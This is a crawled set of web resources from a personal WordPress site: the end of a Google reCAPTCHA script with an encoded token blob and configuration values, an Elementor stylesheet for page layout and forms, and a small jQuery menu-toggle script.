KZKg1gJjAww7QEdnnDu8KDWcKgwpkhwqjDvcKXR1zChmBobhxROMK+w5/[base64]/dn7CqG0uw7cbTlhIN8Kiwp7DusOlwo3CpGnDi3PCg3pnWcOKfsKAwoRRPUTCj1BRw7V7woHCrRxpwqXCjjfDiE1cZRjDvnvDmSd2w4NweMKyL8K/eUTDp8OCwpzCncKYw7jDnMOSHcK+Y8OZwoVFwqLDhMKWw5Ikwr/DqsKONXrCrUlvwo7DjgbCsmzClsKiwqMbwoLCh0fCni9HLcOIw5fClsODHAXDj8O0wroVw57Cmz3CnMO/ecO9wqzDh8O/wrAHJ8OnKsO+w7jDogXCiMO9wpjCrlHDvA8MesOGdsKdWMK1w543w7LDpykJS8K0w63CuQo5UcOrwqLDncOyHMOHw53DqMOKw7xdRH0LwrYRU8Oqw4LDpCdtwoXDskfDri/DksKswp4KV8Ksw4duOxJfwp/Dl3ZjcWQQWsKPVcO2XDHCpXvCkHQjBjsKw5vCiWM3AMKMCsOwMBPDjGBCMsKSw44UdsOnwqFgB8Oswo/[base64]/CqMK9wrplIFhYTMO8w4zCicKJOCUpwqvCqcOYw47CjsKHwrxuLsOFbsOfw7cyw4jCu0BhSHlNRMOvV1zClcOyKXgpw7DDj8Klw5wOeDrCsArCqcODCMOeNj/CoR9Mw7wNSyLDhsOuTcOOFkZkO8KtAmgOw7E2w7TDgcOQRS3DumxDw73CtsKQwrYEwqvDtsOLwqfDtGXDtC1PwqzCrsO4wp8RFGZlw58ww4chw7XCq3VYf1TClibDsg9xIRlvJMOvXHQBwpg2VA1+ZQ/DtlopwrXDmMKZw6YAAg7Dn28Iwr8Ww7TDoTt0ccKNbhFRwpd8FMOlw7ZLw73CtHF4wqLCnMKfLBbCqwbDvz1vwo8+FsKPw4UBwrrChsOyw4zChAN9YsOafcOeMzfCvhTDvcKtwohhQcOxw4cBRcKaw7duwqABLMKRAm7Dn2DCmMKZEzY/w5c2Ig7ClTVqwp/CsMOXQ8KSWcODIMKBw6nCnMOOwpFdw4BxXArDgGdQd0hUw5ZhU8KgwqUIwoDDjRwSAsOzPwNjc8OGwpbCrHAXwpVhBQrDinXCl1HCtyzDosOMVMK3wqR6GzZzwoNjw4x+w4A4Q3DCpcORbCTDvRhcJMK/w6TCgzl/V1PDqCDCpcKiwpI6w5pdFmkgX8K/[base64]/DqW8cw61lHgw2diV3wrNFwqbCoRDDnw3ClBFTw60swoITw69VZ8KMclvCjGTDr8KvwpxrNE9QwofCkzF7S8K5LcKBecO6Y0hzDcOvFC16w6EwwotBRcK4wrrCjsKFGcO4w6/Du0F2H3nCpFvCp8KJbVbDssO6XyZ8OcOqwrQiIHbDvVjCuhvDtsKZUXbCiMOfw7oWCDNABlzCp1/Cn8OBPW56w5BLeSLDvMK8w44Dwo86YMKnw5IGwonCksOFw4UPK1V2Tg3Di8KvDDbCp8Ksw7PCl8KKw5ETAcOVc3UBbzvDjsKRwpstM1rCvsK2w5dWPTY9wokoKBnDoAPCmhQ9wp/CvzDCjsOWNcOHw6AVw5JRQGEuHgl1wq/CrQsLw6vDpRnCmSU4dmrCuMKxdlzCmMK0G8OHw4FAwqLCj3c+wpUYw70Fw7TDt8OoKGnDksKxw5nDohnDpsKHw73DvsKjcMKPw5nDmmcsCsOJwotfPj9Swp3CngLCpHQ9Vh3CgUjClhVHCsOrUBkGwrRIw4UIwq/[base64]/wp/CnDTDjsOKwqEww63DnMOOZsKdLsKkH2HCpHUHw7XCm8KgwqrDp8O5QcO/AHFEwosnGlvDj8OIwrBiwpzDq3fDoEvCp8O8UMOYw7Jfw7lXXnPCiEDDpAhTLCXCsmbDocKXEzfDtXZDw5XCkcOvwqDCjC9FwrhJEGPCqgd5w7jDrMOnA8OeYw4uH2jDpwDDrsO/[base64]/[base64]/YXrDukx/wrDCoGptbG7DngxSwrvDiE07w5TCo8O5w7XCpjLCjDPCgSdYZwA+w7LCqzY9wqXCn8O9wqbDqV46wpEdPiPCthdBwpLDpsOqAQ/[base64]/DosOAw5TCgTLDssKNw4gmwr/DhcKRw6FuLDfDh8KKMsK9PMKhE8KWE8Kwc8KucQtEWhvCiHfCn8OvUX3CmsKpw6vCucOdw7vCpgXCgSUAwrjCsV0xfgLDu3Jlw5vCpmDCix0FeyjDlwZ+VMK5w6slLgrCosOiCcOjwp/[base64]/Duh5Nw6pzw6xbNcODw4wHOMOYBMOHwqRpMcKyMGzCriTCjMK9w7I5JMOfwqHDgWLDksKYb8K6HsKvwqF1JzMOwrFKw7TDsMOtwotRwrJXKWkfLQHCrMKtM8K+w6TCrcKuw4J5wrwFIMOFAUHCkMKQw63Ci8Oawo81MMOFWT/DlMKHwpvDu2pYDsKZJjrDiiXDp8OcODglwpxxTsOzwp/[base64]/bsO8wq/DnS9twpN3SMObw4jDr2oew4EIw73CqGzDlg4yw5vCsDjDlyAcMMKvZzHCt35pHsKmEHAwFcKuDcK4ahXCkEHDq8ORXwZ6wq9Bwpk/McKyw47DrsKsFSPCoMOXwrcgw5cAw51hdRHCg8OBwowhwqLDpy/CryDCscOdPcK8UQJjRBcNw6vDohkcw43Dq8OVwrnDiD5tB23CosOfK8OTwrZnS39aVMKyMMKQXS97D23DpcOoNlhiwpEbwpQeSsOQw4vDlsK5CcOuw5sDScOYwoDCrWDDljZBOBZ0D8Oxw7k/w49vQX0Pw6TDg2vCmMOkaMOvbz/CjMKWw64Fwo0/c8OVI1jCl0bDtsOgwrRUFMKncSQ6w4/CoMKpw7ltw63CtMO7ecO1T0h3wpU3BHRcwp5owozCkQTDsiLCnsKSw7rCosKbeBHDo8KnUyVsw4XCoh4jwow7TAdRw4/[base64]/DmHZpUQDCrcOTwq3Cqzp2wowyw4czwqjCvsO6f8KcP37Cg8ORw7LDl8KsHMKAcwjDjChBOMKELXcYw6bDlkrDhcOWwp55VkIIw5NVw6PClcOZwqbDtMKvw7F3esOQw5MbwprDicOtHsKIwpUERn7Dmg/ClMOJwqnDpQkjw6p1S8OkwrfDhMKOU8KSwpF/w5/CiUwMNiwNX1MVJlXCnsO6wq5TckXDu8OHGlrCmmMMwoDCm8KzwpzDsMOvYxxEG0tWH00cbnLCvcOsZClawpLCm1vCqcO8HzoMw6Q0wpVCwrvCisKNw5xfO1leHMOoZi4tw4wLYcKlGRfCrsOxw6JLwqXDpMO0aMK5w6jCqk3CqD1IwoLDpcOxw6TDr0jCjcOuwr/[base64]/w7nCmiY+wqoXVU3Do1Njwr3Cjj9Fw6vDsXnDrsOBDcKhwoUYw5how4Q+wox4w4BPw5rDoiA/OsODbcKwGQ3CmHPCoTkjcR45wq0Ew6VGw6Znw6R3w6jCqcOFUcK7wrvCqBNNwroRwpXCmX41wqZDw7rCncOSGRrCtQRBNcO7wqZ/w7E8w6nCs3/DmcKNw7l7NkJiwpU9w6ElwpYoFicSw4TDlcOcF8O0w4LDqF8JwqYofi5Bw6DCqcK2wqxkw63DnTkpw4PDnwJnVsO6TMORwqPCkWxMwqTDojUIGWPCjxc2w7M3w4DDuxdrwpYyNw7ClsO/[base64]/CrsK5UnIzw6NVwoFtN8OND0B3w57DkMKBw6syw5LCilfDi8OFGDkAfyUVw6gdXcKcw6rDjjUEw77CoSsRdiHDlsOww6rCp8Kvwo0QwrbDmSJQwoXCucOiPcKJwrs+wqLDrTzDocO2GCRSGMKWwp0dSW06wpQCOW8NE8OuAcOww5/DhsOtKxI4HTwTOcKOw69rwoJDBAzCvw8sw4fDmUgow64FwqrCtl8dZVnCt8OZwoZmNcOzwoTDsVTDkMO1wp/DpsO/SsOaw5TCqgYQwr1BZMKfw4/DqcOqElIsw4/Ch1LCucO1ATjCj8O8woPDtMKZw7TDhBnDmcKCw4vCgmwGNEQUUAhuEcKPZUkdNBd/LlLCoRPDgGJWw7fDmBMYJ8O5wpoxwp7CthbDvVTCusKlw6x4dhEEEsKLQgDCvcKOMh/DosKCw7MUwrEvRcOAw5R5f8OMaylaWcOJwpvDrhxlw7fCjgzDoG/Dr2jDjMO/w5N1w5XCvg7DsxpAw7EiwpPCucK9wocCNVLDvMKuZmd7THlUwotfYn3CkcOfBcKEHXkTwopEwrp9IsONSsOWw5HDsMKDw7jDhTssQsKcHnjCm1RVEgVaw5ZvWUgiAsKIFUF6UlRgZmEcZjcuC8OXOxBXwoPDuk/CrsKbw4ALw5TDljbDiltrWcK+w57Cn0I1KcKUL3HCh8OBw5AVwpLCqG4Nwq/CvcOIw6/[base64]/fxbCrX5GwpY7w7YZwpDCk1Eqf2nDocOvwpEAwqLDkcOzw4JHY0hjw4rDm8K9wpLCtcK0wq0VYMKvw7nDtMOpa8OGK8OcJUFLP8Oqw47Cl0MiwrjDshwVw69Bw4DDjwhKSsKpWsOJccKNeMKNwoQeCMObWRLDsMOvBMKMw68cSG/DvcKQw4LCvwrDgXcydFluMykyw5XDh2zDqwrDksOcM2bDjFbDu2vCpDPCkcKWwpEpw4czXm0qwo7DhXQew4rCtsOZwq/DvXoLw4PDkVgzXVRzw4RzW8KOwo7CqXXDtnHDsMOEwrg5wq5vZ8Onw4/[base64]/aFrCt8O2wqtOX3vDrcKOaS/[base64]/[base64]/[base64]/DhCXCicOvYVp+w6nCrgPDu3Mqwot1wojCksO4wqp4IsKiAMOFA8OTw7Yew7fDggU1ecOwFsO/wojCg8KWwoTCu8KVTsO+wpHCmMKSwp3CgMKNw4onw5dWRC0TPcKLw4fCmMOWFF4HT2I/wp8GRSfDrMOSNMOnwoHCo8K2w4XDrMO5BsOJGwXDvMKOGsOQdCLDs8OPwpd6wpTDl8OUw6jDmjXCsnLDiMKmcSDDiQLDklF6w5LCo8Olw79qwojCu8KlLMKSwr/Cv8KXwrd/VMKsw4TDhx7Dg1nDsibDqxrDvsOsCMKKwoTDgsOkwrjDgcOFw4jCs3HDusOBDcO+LQHCg8KvcsOfw7JbKXl4McKgU8KueiwHV03Cn8Krw5LCocKpwqUiwp9fIyrDoCTDhUrDiMKrw5nDhl0IwqJQVCAGw5DDrDXDuH9gHW/[base64]/ChEDDnH9Sw53DqMO2ByLCqsOQbMOGHHE7VDTDrlJwwq0ewrPDiCnDqiQDwq7DtcKxXcKbbsKLw5nDusOgw69WVMOlFMKFGiLChRzDjhwcNiXDssOdwrIncG1Bw6fDry01fCXDh0YfNcK9YVlGwoPCvy7CpGsow6JtwqhpHCzCisK4B00NLDRdw6DDhUJ/wp3DtMOlR2PCi8KNw7TDtWPCm3rCjcKowprCgsOUw61PacOnwrrCtkTCm3fCqXnDqwxSwoh3w4rDqw3DkzIgAcOEQ8KjwrxUw5w1F1bCthc9wph0X8O5F0kWwro+w69ww5JEwqnDjMKpw43Dg8Kpw7l/[base64]/CrUU5c8Olw77CicKDw5/[base64]/[base64]/CiR0uwpDCiMKaw7vCmyLDvUTDpRrCrV/Cj2YXw5wZwqQLwo4JwpLDgwZMw4tSwojCrMOPNcONw4w9dMKzw4DDtnzCmUJCSQMMeMKbY1HCnsO6w7xZRHLCkcOFDMKtKjU2w5ZFQXc/GSQ/w7dIRVxjw4IEw5cHRMOrw4s0ZsO8w6/DiVh/WsKtwpLCvcOfTcOKfcORXmvDlMO6woE9w4JDwoJ/WMOkw41mwpfCoMKcHMKKMkfCn8KBwrjDncOfT8OtA8OUw7wmwocHYlU2wo3DqcO8wp/Dnx3DhMOnw7BSwpvDr0rCmh5hKcKRwqrDiSZeLmjChU83BcK9PsKPL8KhOmLDkQJWwo3Cg8OyF0nCvVoSRMOyAsK7w7ATQSnCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_E9UUAAAAAI7iDq6B_xJy5SFW4ybZgkooES3R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,216],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kristinagrandits.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pKas9RT4MrfWgziCC0EJPIwZd3HuYB9MK3NX8ZbfleE\\u003d\x22,1,0,null,1,1769908707922,0,0,[27,77,165,182,61],null,[145],\x22RC-QZfgQLt7NwupuA\x22,null,null,null,null,null,\x220dAFcWeA42RpvqSzjqNulybl6At8XPmfcUXLguvZKOqarVvNrLacnx2XaChw6BrWYoyEztQF115D0ElUHg77Z98ZZtNj9xLWk_jQ\x22,1769991507836]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_single_920281e10bf781e6584ee75e068443d0.css?ver=1767978825
body_size: 1411
content:
.elementor-6613 .elementor-element.elementor-element-5e4cfef7:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-6613 .elementor-element.elementor-element-5e4cfef7>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.kristinagrandits.com/wp-content/uploads/2022/02/MOND.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-6613 .elementor-element.elementor-element-5e4cfef7>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6613 .elementor-element.elementor-element-5e4cfef7>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6613 .elementor-element.elementor-element-c4d13c0{--spacer-size:413px}.elementor-6613 .elementor-element.elementor-element-40b53171:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-6613 .elementor-element.elementor-element-40b53171>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-db7b5de)}.elementor-6613 .elementor-element.elementor-element-40b53171>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6613 .elementor-element.elementor-element-40b53171>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-6613 .elementor-element.elementor-element-f6acc7a{text-align:center}.elementor-6613 .elementor-element.elementor-element-32d0f80d>.elementor-widget-container{background-color:transparent;margin:13px;padding:0;background-image:linear-gradient(180deg,var(--e-global-color-db7b5de) 100%,var(--e-global-color-db7b5de) 100%)}.elementor-6613 .elementor-element.elementor-element-32d0f80d{color:var(--e-global-color-text)}.elementor-6613 .elementor-element.elementor-element-aba7bf0>.elementor-widget-container{margin:13px}.elementor-6613 .elementor-element.elementor-element-aba7bf0{text-align:center;color:var(--e-global-color-primary)}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-6613 .elementor-element.elementor-element-28123b5>.elementor-widget-container{margin:13px}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:10px}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-10px}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-labels-inline .elementor-field-group>label{padding-left:21px}body:not(.rtl) .elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-labels-inline .elementor-field-group>label{padding-right:21px}body .elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-labels-above .elementor-field-group>label{padding-bottom:21px}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group>label,.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-subgroup label{color:var(--e-global-color-primary)}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-type-html{padding-bottom:9px}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-color:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-color:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-field-group .elementor-select-wrapper:before{color:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-button{font-family:"Raleway",Sans-serif;font-weight:500;border-style:solid;border-width:2px;border-radius:55px}.elementor-6613 .elementor-element.elementor-element-28123b5 .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-3c5a9fc);color:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-button[type=submit]{background-color:var(--e-global-color-3c5a9fc);color:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-button[type=submit] svg *{fill:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-primary);color:var(--e-global-color-3c5a9fc)}.elementor-6613 .elementor-element.elementor-element-28123b5 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-button[type=submit]:hover{color:#fff}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-6613 .elementor-element.elementor-element-28123b5 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-6613 .elementor-element.elementor-element-28123b5 .elementor-message{font-family:"Raleway",Sans-serif;font-weight:400}.elementor-6613 .elementor-element.elementor-element-28123b5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-6613 .elementor-element.elementor-element-0a37ad7>.elementor-widget-container{margin:13px}.elementor-6613 .elementor-element.elementor-element-12ae8c0{--spacer-size:77px}.elementor-6613 .elementor-element.elementor-element-7a6baf5{--spacer-size:82px}.elementor-6613 .elementor-element.elementor-element-514a883{--spacer-size:77px}.elementor-6613 .elementor-element.elementor-element-48040907{--spacer-size:53px}.elementor-6613 .elementor-element.elementor-element-134ec471{text-align:center}.elementor-6613 .elementor-element.elementor-element-caf5df3{--spacer-size:50px}.elementor-6613 .elementor-element.elementor-element-7ccaf262:not(.elementor-motion-effects-element-type-background),.elementor-6613 .elementor-element.elementor-element-7ccaf262>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-db7b5de)}.elementor-6613 .elementor-element.elementor-element-7ccaf262{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6613 .elementor-element.elementor-element-7ccaf262>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6613 .elementor-element.elementor-element-4cbb20ba{text-align:center}.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-toggle .elementor-toggle-icon{color:var(--e-global-color-primary)}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-toggle .elementor-tab-title.elementor-active a,.elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var(--e-global-color-accent)}.elementor-widget-toggle .elementor-toggle-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-toggle .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-6613 .elementor-element.elementor-element-5a2e71f .elementor-toggle-title{font-family:"Raleway",Sans-serif;font-weight:400}.elementor-6613 .elementor-element.elementor-element-5a2e71f .elementor-tab-title .elementor-toggle-icon i:before{color:var(--e-global-color-primary)}.elementor-6613 .elementor-element.elementor-element-5a2e71f .elementor-tab-title .elementor-toggle-icon svg{fill:var(--e-global-color-primary)}.elementor-6613 .elementor-element.elementor-element-32c21e44{--spacer-size:35px}.elementor-6613 .elementor-element.elementor-element-3191689{text-align:center;color:var(--e-global-color-primary)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-6613 .elementor-element.elementor-element-635bb3b2 .elementor-button{background-color:var(--e-global-color-3c5a9fc);font-family:"Raleway",Sans-serif;font-weight:500;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-width:2px;border-color:var(--e-global-color-primary);border-radius:39px}.elementor-6613 .elementor-element.elementor-element-2da9b9c8{--spacer-size:10px}.elementor-6613 .elementor-element.elementor-element-6b3d07d{--spacer-size:27px}.elementor-6613 .elementor-element.elementor-element-4c4576c{text-align:center}.elementor-6613 .elementor-element.elementor-element-1a17347{--spacer-size:27px}

--- FILE ---
content_type: application/javascript
request_url: https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_f710fb5e681e2f52bc11f2c95e9599da.js?ver=20151215
body_size: 148
content:
(function($,root,undefined){$(document).ready(function(){'use strict';function bodyPadding(){$("body").css("padding-top",$('.site-header').height());};bodyPadding();var menu=$('#site-navigation');$(window).resize(function(){var w=$(window).width();if(w>991&&menu.is(':hidden')){menu.removeAttr('style');}});$('#primary-menu-triger').click(function(){$('body').toggleClass("overflow");$('#site-navigation').slideToggle();});$('.toggle-secondary-menu').click(function(){$('body').toggleClass("overflow");$('.secondary-menu-block').fadeToggle();});});})(jQuery,this);